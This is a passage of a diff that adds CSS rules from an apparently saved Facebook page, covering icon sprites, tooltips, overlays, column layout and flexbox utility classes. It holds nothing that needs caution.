+      height: 17px;
+      margin-left: 3px;
+      vertical-align: -4px;
+      width: 17px
+  }
+
+  ._5d-0 {
+      height: 19px;
+      margin-left: 2px;
+      vertical-align: -3px;
+      width: 19px
+  }
+
+  ._5d-1 {
+      height: 19px;
+      margin-left: 4px;
+      vertical-align: -2px;
+      width: 19px
+  }
+
+  ._6g4u {
+      height: 20px;
+      margin-left: 2px;
+      vertical-align: -3px;
+      width: 20px
+  }
+
+  ._5d-3._5d-1 {
+      height: 26px;
+      margin-left: 4px;
+      vertical-align: -5px;
+      width: 26px
+  }
+
+  .highContrast ._56_f._5dzz:before,
+  .highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._56_f._5dzz:before {
+      content: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      margin: -315px 0 0 -15px;
+      position: absolute
+  }
+
+  .highContrast ._56_f._5dzz,
+  .highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._56_f._5dzz {
+      overflow: hidden;
+      position: relative
+  }
+
+  ._56_f._5dzz,
+  .uiTypeaheadView .search.updatedSuggestionRows .selected ._56_f._5dzz {
+      background-image: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 30px 360px;
+      background-position: -15px -315px
+  }
+
+  .highContrast ._56_f._5d-3._5dzz:before {
+      content: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      margin: -225px 0 0 -1px;
+      position: absolute
+  }
+
+  .highContrast ._56_f._5d-3._5dzz {
+      overflow: hidden;
+      position: relative
+  }
+
+  ._56_f._5d-3._5dzz {
+      background-image: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 30px 360px;
+      background-position: -1px -225px
+  }
+
+  ._56_f._5dz- {
+      background-image: /*savepage-url=/rsrc.php/v3/yj/r/ATe78S1_uMk.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 74px 316px;
+      background-position: 0 -274px
+  }
+
+  .highContrast ._56_f._5dz_:before {
+      content: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      margin: -281px 0 0 -1px;
+      position: absolute
+  }
+
+  .highContrast ._56_f._5dz_ {
+      overflow: hidden;
+      position: relative
+  }
+
+  ._56_f._5dz_ {
+      background-image: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 30px 360px;
+      background-position: -1px -281px
+  }
+
+  .highContrast ._56_f._5d-0:before {
+      content: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      margin: -57px 0 0 -1px;
+      position: absolute
+  }
+
+  .highContrast ._56_f._5d-0 {
+      overflow: hidden;
+      position: relative
+  }
+
+  ._56_f._5d-0 {
+      background-image: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 30px 360px;
+      background-position: -1px -57px
+  }
+
+  .highContrast ._56_f._5d-1:before {
+      content: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      margin: -103px 0 0 -1px;
+      position: absolute
+  }
+
+  .highContrast ._56_f._5d-1 {
+      overflow: hidden;
+      position: relative
+  }
+
+  ._56_f._5d-1 {
+      background-image: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 30px 360px;
+      background-position: -1px -103px
+  }
+
+  .highContrast ._56_f._5d-3._5d-1:before {
+      content: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      margin: -1px 0 0 -1px;
+      position: absolute
+  }
+
+  .highContrast ._56_f._5d-3._5d-1 {
+      overflow: hidden;
+      position: relative
+  }
+
+  ._56_f._5d-3._5d-1 {
+      background-image: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 30px 360px;
+      background-position: -1px -1px
+  }
+
+  .highContrast ._56_f._3vjg._5dzz:before,
+  .highContrast ._56_f._5d-3._3vjg ._5dzz:before,
+  .highContrast ._56_f._3vjg._5dz-:before,
+  .highContrast ._56_f._3vjg._5dz_:before,
+  .highContrast ._56_f._3vjg._5d-0:before,
+  .highContrast ._56_f._3vjg._5d-1:before,
+  .highContrast ._56_f._5d-3._3vjg ._5d-1:before {
+      content: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      margin: -315px 0 0 1px;
+      position: absolute
+  }
+
+  .highContrast ._56_f._3vjg._5dzz,
+  .highContrast ._56_f._5d-3._3vjg ._5dzz,
+  .highContrast ._56_f._3vjg._5dz-,
+  .highContrast ._56_f._3vjg._5dz_,
+  .highContrast ._56_f._3vjg._5d-0,
+  .highContrast ._56_f._3vjg._5d-1,
+  .highContrast ._56_f._5d-3._3vjg ._5d-1 {
+      overflow: hidden;
+      position: relative
+  }
+
+  ._56_f._3vjg._5dzz,
+  ._56_f._5d-3._3vjg ._5dzz,
+  ._56_f._3vjg._5dz-,
+  ._56_f._3vjg._5dz_,
+  ._56_f._3vjg._5d-0,
+  ._56_f._3vjg._5d-1,
+  ._56_f._5d-3._3vjg ._5d-1 {
+      background-image: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 30px 360px;
+      background-position: 1px -315px
+  }
+
+  .highContrast .uiTypeaheadView .selected ._56_f._5dzz:before {
+      content: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      margin: -263px 0 0 -1px;
+      position: absolute
+  }
+
+  .highContrast .uiTypeaheadView .selected ._56_f._5dzz {
+      overflow: hidden;
+      position: relative
+  }
+
+  .uiTypeaheadView .selected ._56_f._5dzz {
+      background-image: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 30px 360px;
+      background-position: -1px -263px
+  }
+
+  .highContrast .selected ._56_f._5dz_:before {
+      content: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      margin: -299px 0 0 -1px;
+      position: absolute
+  }
+
+  .highContrast .selected ._56_f._5dz_ {
+      overflow: hidden;
+      position: relative
+  }
+
+  .selected ._56_f._5dz_ {
+      background-image: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 30px 360px;
+      background-position: -1px -299px
+  }
+
+  .UFICommentContent ._56_f {
+      margin-left: 1px
+  }
+
+  .tooltipContent ._4ag8 {
+      overflow: hidden;
+      white-space: normal;
+      width: 164px
+  }
+
+  ._39_n {
+      color: #1d2129
+  }
+
+  ._1us-,
+  ._1ut1,
+  ._1us_,
+  ._1ut0 {
+      opacity: 0;
+      transition: opacity 1s
+  }
+
+  ._1ut2 ._1us-,
+  ._1ut2 ._1ut1,
+  ._1ut2 ._1us_,
+  ._1ut2 ._1ut0 {
+      opacity: 1
+  }
+
+  ._1us-,
+  ._1ut1 {
+      height: 6px;
+      left: -1px;
+      position: absolute;
+      right: -1px;
+      z-index: 1
+  }
+
+  ._1us- {
+      border: 2px solid #3578e5;
+      border-bottom: none;
+      border-radius: 3px 3px 0 0;
+      top: -1px
+  }
+
+  ._1ut1 {
+      border: 2px solid #3578e5;
+      border-radius: 0 0 3px 3px;
+      border-top: none;
+      bottom: -1px
+  }
+
+  ._1us_,
+  ._1ut0 {
+      bottom: 7px;
+      position: absolute;
+      top: 7px;
+      width: 2px
+  }
+
+  ._1us_ {
+      border-left: 2px solid #3578e5;
+      left: -1px
+  }
+
+  ._1ut0 {
+      border-right: 2px solid #3578e5;
+      right: -1px
+  }
+
+  ._5qdu {
+      background-color: #ccc;
+      display: none;
+      height: 100%;
+      left: 0;
+      position: absolute;
+      top: 0;
+      width: 3px
+  }
+
+  ._5qdv {
+      outline: none
+  }
+
+  ._5vb_ ._5qdv {
+      border-color: #5890ff
+  }
+
+  ._5qdv ._5qdu {
+      display: block
+  }
+
+  ._5vb_ ._5qdv ._5qdu {
+      display: none
+  }
+
+  ._xd6 {
+      overflow: hidden;
+      position: relative
+  }
+
+  ._2lj1 {
+      cursor: pointer;
+      display: inline-block;
+      position: relative
+  }
+
+  ._51lp {
+      background-clip: padding-box;
+      display: inline-block;
+      font-family: 'helvetica neue', Helvetica, Arial, sans-serif;
+      font-size: 10px;
+      -webkit-font-smoothing: subpixel-antialiased;
+      line-height: 1.3;
+      min-height: 13px
+  }
+
+  ._9on4 {
+      background-color: #fa383e;
+      border: 2px solid #fff;
+      border-radius: 50%;
+      height: 8px;
+      margin-right: 2px;
+      margin-top: 2px;
+      position: absolute;
+      text-align: center;
+      top: 0;
+      width: 8px
+  }
+
+  ._76t_,
+  ._79ig {
+      background-color: #fa383e;
+      border-radius: 2px;
+      color: #fff;
+      font-size: 10px;
+      height: 12px;
+      padding: 1px 3px;
+      position: absolute;
+      text-align: center;
+      top: 0
+  }
+
+  ._76t_ {
+      right: 2px
+  }
+
+  ._79ig {
+      right: -4px
+  }
+
+  ._7256 {
+      opacity: 1
+  }
+
+  ._7257 {
+      opacity: 0
+  }
+
+  a._39g3 {
+      color: #4267b2
+  }
+
+  a._8f9f {
+      color: #1877f2
+  }
+
+  a._39g5 {
+      color: #90949c
+  }
+
+  a._39g6 {
+      color: #1d2129
+  }
+
+  a._39g9 {
+      color: #4080ff
+  }
+
+  a._71dg {
+      color: #1479fb
+  }
+
+  a._7-fn {
+      color: #fa3e3e
+  }
+
+  .uiInputLabel {
+      position: relative
+  }
+
+  .uiInputLabel+.uiInputLabel {
+      margin-top: 3px
+  }
+
+  .uiInputLabel+.inlineBlock.uiInputLabel {
+      margin-left: 10px;
+      margin-top: 0
+  }
+
+  .uiInputLabelInput {
+      margin: 0;
+      padding: 0;
+      position: absolute
+  }
+
+  .uiInputLabelRadio {
+      margin-top: 1px
+  }
+
+  .uiInputLabel .uiInputLabelLabelFlipped {
+      display: inline-block;
+      margin-right: 17px;
+      vertical-align: baseline
+  }
+
+  .uiInputLabel .uiInputLabelLabel {
+      display: inline-block;
+      margin-left: 17px;
+      vertical-align: baseline
+  }
+
+  .uiInputLabelLegacy label {
+      color: #333;
+      font-weight: normal
+  }
+
+  .webkit.mac .uiInputLabel .uiInputLabelLabel {
+      margin-left: 16px
+  }
+
+  .webkit.mac .uiInputLabelRadio,
+  .webkit.mac .uiInputLabelCheckbox {
+      margin-top: 2px
+  }
+
+  ._53ip ._53iv {
+      padding: 15px
+  }
+
+  ._53ip ._53ij {
+      border: 1px solid #8c8c8c;
+      border: 1px solid rgba(0, 0, 0, .45);
+      border-bottom: 1px solid #666;
+      box-shadow: 0 3px 8px rgba(0, 0, 0, .3)
+  }
+
+  ._53ip ._572u {
+      padding: 6px 7px 6px 8px
+  }
+
+  ._53ip ._5v-0 {
+      padding-bottom: 10px
+  }
+
+  ._53ip ._53il {
+      padding-top: 10px
+  }
+
+  ._53ip ._53im {
+      padding-right: 10px
+  }
+
+  ._53ip ._53ik {
+      padding-bottom: 10px
+  }
+
+  ._53ip ._53in {
+      padding-left: 10px
+  }
+
+  ._53ip ._53il ._53io {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -156px;
+      height: 9px;
+      top: 2px;
+      width: 16px
+  }
+
+  ._53ip ._53im ._53io {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: -12px -114px;
+      height: 16px;
+      right: 2px;
+      width: 9px
+  }
+
+  ._53ip ._53ik ._53io {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -132px;
+      bottom: 2px;
+      height: 9px;
+      width: 16px
+  }
+
+  ._53ip ._53ik._kc ._53io {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -144px
+  }
+
+  ._53ip ._53in ._53io {
+      background-image: /*savepage-url=/rsrc.php/v3/yB/r/IRuh3QExPq_.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 26px 252px;
+      background-position: 0 -114px;
+      height: 16px;
+      left: 2px;
+      width: 9px
+  }
+
+  .uiContextualDialogFooterLink {
+      background: #f5f6f7;
+      border-top: 1px solid #e0e0e0;
+      display: block;
+      font-weight: bold;
+      padding: 7px;
+      text-align: center
+  }
+
+  .uiContextualDialogFooterLink:hover {
+      background: #6d84b4;
+      border-color: #365899;
+      color: #fff;
+      text-decoration: none
+  }
+
+  .uiScaledImageContainer {
+      position: relative;
+      overflow: hidden
+  }
+
+  .uiScaledImageCentered {
+      background-color: #f5f6f7;
+      text-align: center
+  }
+
+  .uiScaledImageContainer img {
+      height: 100%;
+      min-height: 100%;
+      position: relative
+  }
+
+  .uiScaledImageContainer .scaledImageFitWidth {
+      height: auto;
+      min-height: initial;
+      width: 100%
+  }
+
+  .uiScaledImageContainer .scaledImageFitHeight {
+      height: 100%;
+      min-height: initial;
+      width: auto
+  }
+
+  .uiScaledImageContainer .verticallyAligned {
+      min-height: 0;
+      vertical-align: middle
+  }
+
+  ._rv {
+      height: 100px;
+      width: 100px
+  }
+
+  ._rw {
+      height: 50px;
+      width: 50px
+  }
+
+  ._s0:only-child {
+      display: block
+  }
+
+  ._3tm9 {
+      height: 14px;
+      width: 14px
+  }
+
+  ._54rv {
+      height: 16px;
+      width: 16px
+  }
+
+  ._3qxe {
+      height: 19px;
+      width: 19px
+  }
+
+  ._1m6h {
+      height: 24px;
+      width: 24px
+  }
+
+  ._3d80 {
+      height: 28px;
+      width: 28px
+  }
+
+  ._54ru {
+      height: 32px;
+      width: 32px
+  }
+
+  ._tzw {
+      height: 40px;
+      width: 40px
+  }
+
+  ._54rt {
+      height: 48px;
+      width: 48px
+  }
+
+  ._54rs {
+      height: 56px;
+      width: 56px
+  }
+
+  ._1m9m {
+      height: 64px;
+      width: 64px
+  }
+
+  ._ry {
+      height: 24px;
+      width: 24px
+  }
+
+  .uiProfileBlockContent {
+      overflow: hidden
+  }
+
+  ._4ik4 {
+      overflow: hidden;
+      white-space: normal
+  }
+
+  ._4ik4:before {
+      content: '';
+      float: left;
+      height: 100%;
+      position: relative;
+      width: 5px
+  }
+
+  ._8hwj {
+      word-wrap: break-word
+  }
+
+  ._4ik3 {
+      bottom: 1.5em;
+      float: right;
+      left: 100%;
+      margin-left: -2.5em;
+      padding-right: 5px;
+      position: relative;
+      text-align: right;
+      width: 2.5em
+  }
+
+  ._2k5c {
+      background: linear-gradient(to left, rgba(255, 255, 255, 0), #fff 50%, #fff)
+  }
+
+  ._2k5d {
+      background: linear-gradient(to right, rgba(255, 255, 255, 0), #fff 50%, #fff)
+  }
+
+  ._1osp {
+      clear: left;
+      float: left;
+      margin: 0 5px
+  }
+
+  ._1osq {
+      clear: right;
+      float: right;
+      margin: 0 5px
+  }
+
+  ._4ik6 {
+      float: right;
+      margin-left: -5px;
+      width: 100%
+  }
+
+  ._1osv {
+      display: block;
+      float: none;
+      margin-left: -5px;
+      width: 100%
+  }
+
+  ._1osu {
+      float: right;
+      height: calc(100% - 18px);
+      width: 0
+  }
+
+  ._4ik5._4ik4:before {
+      display: none
+  }
+
+  ._4ik5._4ik4 {
+      -webkit-box-orient: vertical;
+      display: -webkit-box;
+      float: none
+  }
+
+  ._aeds._4ik4:before {
+      width: 1px
+  }
+
+  ._6_ {
+      display: inline-block;
+      vertical-align: top
+  }
+
+  ._70 {
+      width: 67px
+  }
+
+  ._71 {
+      width: 150px
+  }
+
+  ._72 {
+      width: 233px
+  }
+
+  ._73 {
+      width: 316px
+  }
+
+  ._74 {
+      width: 399px
+  }
+
+  ._75 {
+      width: 482px
+  }
+
+  ._76 {
+      width: 565px
+  }
+
+  ._77 {
+      width: 648px
+  }
+
+  ._78 {
+      width: 731px
+  }
+
+  ._79 {
+      width: 814px
+  }
+
+  ._7a {
+      width: 897px
+  }
+
+  ._7b {
+      width: 980px
+  }
+
+  ._7c {
+      margin-left: 15.999px !important
+  }
+
+  ._7d {
+      margin-right: 15.999px !important
+  }
+
+  ._6n {
+      font-size: 23px;
+      line-height: 120%
+  }
+
+  ._6o {
+      font-size: 19px;
+      line-height: 126%
+  }
+
+  ._6p {
+      font-size: 17px;
+      line-height: 22px
+  }
+
+  ._6q {
+      font-size: 15px;
+      line-height: 20px
+  }
+
+  ._6s {
+      color: #333
+  }
+
+  ._6t {
+      color: #666
+  }
+
+  ._6u {
+      color: #999
+  }
+
+  ._7g {
+      color: #fff
+  }
+
+  ._6v {
+      font-weight: bold
+  }
+
+  ._mf {
+      font-weight: normal
+  }
+
+  ._6w {
+      text-align: left
+  }
+
+  ._6x {
+      text-align: center
+  }
+
+  ._6y {
+      text-align: right
+  }
+
+  ._6z {
+      text-align: justify
+  }
+
+  ._4etu {
+      height: 50%
+  }
+
+  ._25b6 {
+      height: 100%
+  }
+
+  ._6lv0 {
+      width: auto
+  }
+
+  ._6sa9 {
+      width: fit-content
+  }
+
+  ._6saa {
+      width: max-content
+  }
+
+  ._6sab {
+      width: min-content
+  }
+
+  ._8a4a {
+      width: 5%
+  }
+
+  ._7qew {
+      width: 10%
+  }
+
+  ._8g0d {
+      width: 15%
+  }
+
+  ._6saj {
+      width: 20%
+  }
+
+  ._75u3 {
+      width: 25%
+  }
+
+  ._6sak {
+      width: 40%
+  }
+
+  ._9adl {
+      width: 45%
+  }
+
+  ._653c {
+      width: 50%
+  }
+
+  ._1aa4 {
+      width: 60%
+  }
+
+  ._6qk8 {
+      width: 80%
+  }
+
+  ._91p- {
+      width: 95%
+  }
+
+  ._21op {
+      width: 100%
+  }
+
+  ._91h1 {
+      max-width: 30%
+  }
+
+  ._91h3 {
+      max-width: 30%
+  }
+
+  ._91hn {
+      max-width: 50%
+  }
+
+  ._4x_f {
+      max-width: 80%
+  }
+
+  ._6y_w {
+      max-width: 100%
+  }
+
+  ._84dk {
+      min-width: 0
+  }
+
+  .sp_DBPRSrERKcU_1_5x {
+      background-image: /*savepage-url=/rsrc.php/v3/yH/r/_FVxeO8Hhof.png*/
+      url();
+      background-size: 122px 244px;
+      background-repeat: no-repeat;
+      display: inline-block;
+      height: 120px;
+      width: 120px
+  }
+
+  .sp_DBPRSrERKcU_1_5x.sx_f76258 {
+      background-position: 0 0
+  }
+
+  .sp_DBPRSrERKcU_1_5x.sx_b2776a {
+      background-position: 0 -122px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x {
+      background-image: /*savepage-url=/rsrc.php/v3/yH/r/RDBd8ni5Dmq.png*/
+      url();
+      background-size: 30px 360px;
+      background-repeat: no-repeat;
+      display: inline-block;
+      height: 18px;
+      width: 18px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_b59de5 {
+      width: 12px;
+      height: 12px;
+      background-position: -16px -316px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_af5701 {
+      width: 16px;
+      height: 16px;
+      background-position: 0 -244px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_d16762 {
+      width: 24px;
+      height: 24px;
+      background-position: 0 -30px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_4a1adf {
+      background-position: 0 -124px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_eea7ab {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -332px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_d438a1 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -332px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_48ab14 {
+      background-position: 0 -144px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_f40d4c {
+      background-position: 0 -164px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_42519b {
+      background-position: 0 -184px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_0307b0 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -80px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_6fcfce {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -346px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_f4c9d9 {
+      background-position: 0 -204px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_2ecd11 {
+      width: 16px;
+      height: 16px;
+      background-position: -2px -226px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_85ca3c {
+      width: 14px;
+      height: 14px;
+      background-position: -2px -264px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_97f06f {
+      width: 20px;
+      height: 20px;
+      background-position: -2px -58px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_0320d1 {
+      background-position: -2px -104px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_558c89 {
+      width: 26px;
+      height: 26px;
+      background-position: -2px -2px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_d3add2 {
+      width: 14px;
+      height: 14px;
+      background-position: -2px -300px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_cdef88 {
+      width: 14px;
+      height: 14px;
+      background-position: -2px -282px
+  }
+
+  .sp_lgtFXQRlG9h_1_5x.sx_9e7b39 {
+      width: 14px;
+      height: 14px;
+      background-position: 0 -316px
+  }
+
+  /*FB_PKG_DELIM*/
+
+  #bootloader_GVBjwOJ {
+      height: 42px;
+  }
+
+  .bootloader_GVBjwOJ {
+      display: block !important;
+  }
+
+  ._2e42 {
+      box-sizing: border-box
+  }
+
+  ._rz3._ur5 .fbNubButton {
+      display: none
+  }
+
+  ._rz3.openToggler .fbNubButton,
+  ._rz3.openToggler .fbNubButton:hover {
+      background-clip: padding-box;
+      background-color: #f5f6f7;
+      border: 1px solid #ccd0d5
+  }
+
+  ._rz3 .fbNubFlyoutHeader,
+  ._rz3 .fbNubFlyoutBody,
+  ._rz3 .fbNubFlyoutFooter,
+  ._rz3 .fbNubFlyoutAttachments {
+      border-bottom: 0
+  }
+
+  ._rz3 .fbNubFlyoutInner {
+      border-bottom: 0
+  }
+
+  ._rz3 .fbNubFlyoutBodyContent {
+      min-height: 150px;
+      width: 320px
+  }
+
+  ._67br {
+      border-collapse: collapse;
+      border-spacing: 0
+  }
+
+  ._3-28 {
+      border: 1px solid #dadde1;
+      border-radius: 4px;
+      margin-right: 3px;
+      min-width: 21px;
+      padding: 2px 4px
+  }
+
+  #mainContainer {
+      margin-left: -1px;
+      display: block;
+      width: 100%
+  }
+
+  .hasLeftCol #mainContainer {
+      border-right: 1px solid #ccc;
+      min-height: 600px
+  }
+
+  #leftCol {
+      display: none;
+      float: left;
+      min-height: 50px;
+      padding: 20px 0 0 2px;
+      position: relative;
+      width: 179px;
+      word-wrap: break-word
+  }
+
+  .hasLeftCol #leftCol {
+      display: block
+  }
+
+  #pagelet_navigation {
+      width: inherit
+  }
+
+  #rightCol {
+      float: right;
+      margin-top: -10000px;
+      padding-right: 0;
+      width: 244px;
+      word-wrap: break-word
+  }
+
+  .hasRightCol #rightCol {
+      margin-top: 0
+  }
+
+  .hasRightCol #rightCol.noFloat {
+      float: none
+  }
+
+  .hasLeftCol #rightCol {
+      padding-right: 20px
+  }
+
+  #contentCol {
+      background-color: #fff;
+      padding-top: 15px
+  }
+
+  .hasLeftCol #contentCol {
+      border-left: 1px solid #ccc;
+      margin-left: 181px;
+      min-height: 600px
+  }
+
+  #headerArea {
+      margin-bottom: 5px;
+      padding: 2px 0 12px
+  }
+
+  .hasLeftCol #headerArea {
+      float: left;
+      margin: 0 20px 0;
+      width: 759px
+  }
+
+  #contentArea {
+      margin-right: -1px;
+      outline: none;
+      padding-left: 1px;
+      word-wrap: break-word
+  }
+
+  .hasLeftCol #contentArea,
+  .hasRightCol #contentArea {
+      float: left;
+      margin-right: 0
+  }
+
+  .hasLeftCol #contentArea {
+      padding: 0 20px;
+      width: 759px
+  }
+
+  .hasRightCol #contentArea {
+      width: 714px
+  }
+
+  .hasLeftCol .hasRightCol #contentArea {
+      padding-right: 0;
+      width: 493px
+  }
+
+  #bottomContent {
+      clear: both;
+      padding: 0 20px 12px
+  }
+
+  ._2xwp {
+      border-radius: 4px;
+      bottom: 30px;
+      left: 30px;
+      margin: 0;
+      opacity: .96;
+      position: fixed;
+      width: 245px;
+      z-index: 401
+  }
+
+  ._6nw ._2xwp {
+      font-family: Helvetica, Arial, sans-serif;
+      width: 320px
+  }
+
+  ._50d1 {
+      list-style: none
+  }
+
+  .uiLoadingIndicatorAsync.uiLoadingIndicatorAsync {
+      display: none
+  }
+
+  .async_saving .uiLoadingIndicatorAsync {
+      display: inline
+  }
+
+  ._57-x {
+      padding: 36px 0;
+      text-align: center
+  }
+
+  .uiOverlay {
+      position: relative;
+      z-index: 202
+  }
+
+  .uiOverlayContent {
+      background: #fff;
+      border: 1px solid #8c8c8c;
+      border: 1px solid rgba(0, 0, 0, .45);
+      border-bottom: 1px solid #666;
+      box-shadow: 0 3px 8px rgba(0, 0, 0, .3);
+      position: relative
+  }
+
+  .uiOverlayFooter {
+      text-align: right
+  }
+
+  .uiOverlayFooterGrid {
+      width: 100%
+  }
+
+  .uiOverlayFooterMessage {
+      width: 100%
+  }
+
+  .uiOverlayFooterButtons {
+      white-space: nowrap
+  }
+
+  .uiTooltipX {
+      max-width: 334px;
+      word-wrap: break-word;
+      position: relative;
+      zoom: 1
+  }
+
+  .uiTooltipX .tooltipContent {
+      background-color: #282828;
+      border-radius: 2px;
+      color: #fff;
+      font-size: 12px;
+      line-height: 16px;
+      padding: 6px 8px;
+      text-align: left
+  }
+
+  .uiTooltipX .tooltipText span {
+      zoom: 1
+  }
+
+  .uiTooltipX i.arrow {
+      border: 4px solid transparent;
+      font-size: 0;
+      height: 0;
+      line-height: 0;
+      position: absolute;
+      width: 0
+  }
+
+  .uiContextualLayerAboveLeft>.uiTooltipX,
+  .uiContextualLayerAboveRight>.uiTooltipX,
+  .uiContextualLayerAboveCenter>.uiTooltipX {
+      margin-bottom: 1px;
+      padding-bottom: 4px
+  }
+
+  .uiContextualLayerAboveLeft>.uiTooltipX i.arrow,
+  .uiContextualLayerAboveRight>.uiTooltipX i.arrow,
+  .uiContextualLayerAboveCenter>.uiTooltipX i.arrow {
+      border-bottom: 0;
+      border-top-color: #282828;
+      bottom: 0
+  }
+
+  .uiContextualLayerBelowLeft>.uiTooltipX,
+  .uiContextualLayerBelowRight>.uiTooltipX,
+  .uiContextualLayerBelowCenter>.uiTooltipX {
+      margin-top: 1px;
+      padding-top: 4px
+  }
+
+  .uiContextualLayerBelowLeft>.uiTooltipX i.arrow,
+  .uiContextualLayerBelowRight>.uiTooltipX i.arrow,
+  .uiContextualLayerBelowCenter>.uiTooltipX i.arrow {
+      border-bottom-color: #282828;
+      border-top: 0;
+      top: 0
+  }
+
+  .uiContextualLayerAboveLeft>.uiTooltipX i.arrow,
+  .uiContextualLayerBelowLeft>.uiTooltipX i.arrow {
+      left: 12px
+  }
+
+  .uiContextualLayerAboveRight>.uiTooltipX i.arrow,
+  .uiContextualLayerBelowRight>.uiTooltipX i.arrow {
+      right: 12px
+  }
+
+  .uiContextualLayerAboveCenter>.uiTooltipX i.arrow,
+  .uiContextualLayerBelowCenter>.uiTooltipX i.arrow {
+      left: 50%;
+      margin-left: -4px
+  }
+
+  .uiContextualLayerLeft>.uiTooltipX {
+      margin-right: 1px;
+      padding-right: 4px
+  }
+
+  .uiContextualLayerLeft>.uiTooltipX i.arrow {
+      border-left-color: #282828;
+      border-right: 0;
+      right: 0;
+      top: 10px
+  }
+
+  .uiContextualLayerRight>.uiTooltipX {
+      margin-left: 1px;
+      padding-left: 4px
+  }
+
+  .uiContextualLayerRight>.uiTooltipX i.arrow {
+      border-left: 0;
+      border-right-color: #282828;
+      left: 0;
+      top: 10px
+  }
+
+  .uiP {
+      line-height: 16px
+  }
+
+  .uiPLarge {
+      line-height: 18px
+  }
+
+  html ._2z1w {
+      padding-left: 12px;
+      padding-right: 12px
+  }
+
+  ._5lnf {
+      border-top: 1px solid #dddfe2;
+      margin: 0 12px;
+      padding: 8px 0
+  }
+
+  ._3qn7 {
+      display: flex
+  }
+
+  ._2fyi {
+      flex-direction: row
+  }
+
+  ._2fyh {
+      flex-direction: column
+  }
+
+  ._6xqq {
+      flex-direction: row-reverse
+  }
+
+  ._6xqp {
+      flex-direction: column-reverse
+  }
+
+  ._61-0 {
+      justify-content: flex-start
+  }
+
+  ._61-1 {
+      justify-content: center
+  }
+
+  ._61-2 {
+      justify-content: flex-end
+  }
+
+  ._61-3 {
+      justify-content: space-between
+  }
+
+  ._6twk {
+      justify-content: space-around
+  }
+
+  ._6twl {
+      justify-content: space-evenly
+  }
+
+  ._3qng {
+      align-items: center
+  }
+
+  ._3qnf {
+      align-items: flex-start
+  }
+
+  ._3qnu {
+      align-items: flex-end
+  }
+
+  ._1a9e {
+      align-items: stretch
+  }
+
+  ._7is_ {
+      align-items: baseline
+  }
+
+  ._4tau {
+      flex-wrap: wrap
+  }
+
+  ._4tav {
+      flex-wrap: wrap-reverse
+  }
+
+  ._42ef {
+      overflow: hidden
+  }
+
+  ._51mz {
+      border: 0;
